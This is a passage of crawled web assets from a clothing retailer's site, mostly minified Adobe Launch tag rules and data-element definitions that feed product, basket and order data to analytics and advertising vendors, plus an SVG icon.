n.sent(),[4,Rn([{name:"cb",cfg:{domain:"revlifter-js.s3-eu-west-1.amazonaws.com",param:"__rlcb",site:"f01b6428-1c8b-48f2-9938-fde4f449da07",dd:"__rld"},fn:v,ev:!1},{name:"debug",cfg:{domain:"revlifter-js.s3-eu-west-1.amazonaws.com",param:"__rlprv"},fn:p,ev:!1},{name:"dedupe",cfg:"__rld",fn:m,ev:!1},{name:"onPrivacy",cfg:{},fn:Q,ev:!1}])];case 3:return n.sent()||(pn({rl:1,rlSession:"10",definitions:{c113:1,DqwDjnLwK:1,BrE7XBLmN:1},groupSession:"1pMg3Vhy"}),qn({id:"_sel10s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel20s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel30s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel40s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel50s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel1m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel2m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel5m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel10m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel30m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel60m",limits:{frequency:Un({count:1,session:!0})}}),Wn([{t:null,id:"cpy",cond:Vn(),sl:"s",l:null},{t:null,id:"xt",cond:Xn({delay:3e3,yLtPc:.5,mobileDelay:3e4}),sl:"s",l:null},{t:null,id:"cpyxt",cond:Yn([Vn(),Zn({cond:Xn({delay:100,yLtPc:.5}),ms:1e4})]),sl:"s",l:null},{t:null,id:"cpyhd",cond:Yn([Vn(),Zn({cond:$n({visibility:"hidden"}),ms:1e4})]),sl:"s",l:null},{t:null,id:"el10s",cond:nt({time:10}),sl:"s",l:"_sel10s"},{t:null,id:"el20s",cond:nt({time:20}),sl:"s",l:"_sel20s"},{t:null,id:"el30s",cond:nt({time:30}),sl:"s",l:"_sel30s"},{t:null,id:"el40s",cond:nt({time:40}),sl:"s",l:"_sel40s"},{t:null,id:"el50s",cond:nt({time:50}),sl:"s",l:"_sel50s"},{t:null,id:"el1m",cond:nt({time:60}),sl:"s",l:"_sel1m"},{t:null,id:"el2m",cond:nt({time:120}),sl:"s",l:"_sel2m"},{t:null,id:"el5m",cond:nt({time:300}),sl:"s",l:"_sel5m"},{t:null,id:"el10m",cond:nt({time:600}),sl:"s",l:"_sel10m"},{t:null,id:"el30m",cond:nt({time:1800}),sl:"s",l:"_sel30m"},{t:null,id:"el60m",cond:nt({time:3600}),sl:"s",l:"_sel60m"},{t:null,id:"in5s",cond:tt({inactiveTime:5e3,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in10s",cond:tt({inactiveTime:1e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in15s",cond:tt({inactiveTime:15e3,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in20s",cond:tt({inactiveTime:2e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in30s",cond:tt({inactiveTime:3e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in40s",cond:tt({inactiveTime:4e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in50s",cond:tt({inactiveTime:5e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in1m",cond:tt({inactiveTime:6e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null}]),function(n){var t,e;if((un=n).handlers||(un.handlers=[]),un.globalVar){var i=window[un.globalVar]&&window[un.globalVar].q;if(window[un.globalVar]=dn,i)try{for(var u=r(i),s=u.next();!s.done;s=u.next()){var a=o(s.value,2);dn(a[0],a[1])}}catch(n){t={error:n}}finally{try{s&&!s.done&&(e=u.return)&&e.call(u)}finally{if(t)throw t.error}}}}({globalVar:"_rl",handlers:[]}),In({dedupe:!0,enabled:{offerimpression:!0,offerclick:!0,spec:!0,prod:!0,rl:!0,basket:et({ev:"basket",def:[{"?":[rt(["/uk/cart"])],obj:{basket:{v:{sl:"utag_data"}},currency:{v:{sl:"utag_data.global.sfcc_currency"}}}}],fire:!0,repeat:!1},null),pageview:ot({def:[{"?":[rt(["/*"])],obj:{kind:{l:"pv"}}}],autofire:!1,allowManual:!0}),offerinteraction:!0},cmdQueue:"_rl_q"}),function(n,r,o,i,u){t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return t=g(o,u),[4,Promise.all(n.map((function(n){return Jn(n,t)})))];case 1:return e.sent().every((function(n){return n}))&&(r(),i&&i()),[2]}}))}))}([rt(["/uk/vouchers.html"]),ut(!0)],(function(){return lt({src:"//ct-shirts.cr.rlvs.co.uk/page-embed/596eba35-4bd5-4ca5-9bc8-913fed207a1f",targetSelector:".cont__voucher-page"})}),null,null,null),at={propName:"rl",eventTypes:["toIFrame"]},window.addEventListener("message",vt),fn({handles:function(n){return at.eventTypes.indexOf(n)>-1},handle:dt}),ht({varName:"_rl_rb"})),[2]}}))}))}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 844
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa837f424579345f0a0e003d8e2058cb2-source.min.js
body_size: 23
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa837f424579345f0a0e003d8e2058cb2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa837f424579345f0a0e003d8e2058cb2-source.min.js', "$(document).ajaxComplete((function(){$(\".pdpForm\").attr(\"data-cs-override-id\",\"\")}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg
body_size: 324
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-instagram</title><path class="cls-1" d="M23.61,14c3.24,0,3.62,0,4.9.07a6.51,6.51,0,0,1,2.25.42,4,4,0,0,1,2.3,2.3A6.51,6.51,0,0,1,33.48,19c.06,1.28.07,1.66.07,4.9s0,3.62-.07,4.9a6.45,6.45,0,0,1-.42,2.25,4,4,0,0,1-2.3,2.31,6.84,6.84,0,0,1-2.25.41c-1.28.06-1.66.07-4.9.07s-3.62,0-4.9-.07a6.85,6.85,0,0,1-2.26-.41,3.9,3.9,0,0,1-1.39-.91,3.85,3.85,0,0,1-.91-1.4,6.78,6.78,0,0,1-.41-2.25c-.06-1.28-.08-1.66-.08-4.9s0-3.62.08-4.9a6.84,6.84,0,0,1,.41-2.25,3.94,3.94,0,0,1,.91-1.4,3.71,3.71,0,0,1,1.4-.9,6.4,6.4,0,0,1,2.25-.42C20,14,20.37,14,23.61,14m0-2.19c-3.3,0-3.71,0-5,.08a9,9,0,0,0-2.95.56A6.23,6.23,0,0,0,12.12,16a8.88,8.88,0,0,0-.57,2.94c-.06,1.29-.07,1.71-.07,5s0,3.71.07,5a9,9,0,0,0,.57,2.95A5.85,5.85,0,0,0,13.52,34a5.77,5.77,0,0,0,2.14,1.4,9,9,0,0,0,2.95.57c1.29.05,1.7.07,5,.07s3.7,0,5-.07a8.88,8.88,0,0,0,2.94-.57,6.22,6.22,0,0,0,3.55-3.54,9,9,0,0,0,.56-2.95c.06-1.29.08-1.71.08-5s0-3.71-.08-5A8.91,8.91,0,0,0,35.1,16a6.21,6.21,0,0,0-3.55-3.55,8.91,8.91,0,0,0-2.94-.56c-1.3-.06-1.71-.08-5-.08Z"/><path class="cls-1" d="M23.61,17.69a6.23,6.23,0,1,0,6.23,6.23h0A6.23,6.23,0,0,0,23.61,17.69Zm0,10.27a4,4,0,1,1,4-4A4,4,0,0,1,23.61,28Z"/><circle class="cls-1" cx="30.08" cy="17.45" r="1.46"/><rect class="cls-2" x="8.16" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js
body_size: 261
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b3ec3a767984ee3b65ad138b3180447-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js', "<script type=\"text/javascript\">  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash')},         \n      { event: \"viewItem\", item: utag_data.products[0].id}); \n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js
body_size: 268
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd116e8b89d0c4b4e8a28ac736af867f6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js', "$(document).ajaxStart((function(){setTimeout((function(){\"JEP0374SGE\"!=utag_data.products[0].id&&\"JEP0374LVR\"!=utag_data.products[0].id&&\"JEP0317BGE\"!=utag_data.products[0].id||(\"UK\"==utag_data.global.sfcc_country?($(\".js-back-order\").find(\".back-inner\").find(\"h3\").text(\"COMING SOON\"),$(\".js-back-order\").find(\".back-inner\").find(\"p\").text(\"You may have seen this in our catalogue, but we\\u2019re currently waiting for it to arrive. Leave us your email address and we\\u2019ll let you know when it\\u2019s in stock.\")):\"US\"==utag_data.global.sfcc_country&&($(\".js-back-order\").find(\".back-inner\").find(\"h3\").text(\"COMING SOON\"),$(\".js-back-order\").find(\".back-inner\").find(\"p\").text(\"You may have seen this in our catalog, but we\\u2019re currently waiting for it to arrive. Leave us your email address and we\\u2019ll let you know when it\\u2019s in stock.\")))}),1e3)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js
body_size: -4
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb94eee58d25f4d428257e2d38698c4e9-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js', "$(\"#hp_storetile2\").find(\"a\").attr(\"target\",\"_blank\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 97
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 111
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 93
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 389
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8d52498152454561b83fd6099179ce5c-source.min.js
body_size: 114
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8d52498152454561b83fd6099179ce5c-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8d52498152454561b83fd6099179ce5c-source.min.js', "<script async type=\"text/javascript\" src=\"https://jimbm.charlestyrwhitt.com/providers/atLabel/load\" onError=\"var fallbackScript = document.createElement('script'); fallbackScript.src='https://cdn.attn.tv/charlest/dtag.js'; document.head.appendChild(fallbackScript);\"></script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 30
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102435
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-23T13:19:00Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - 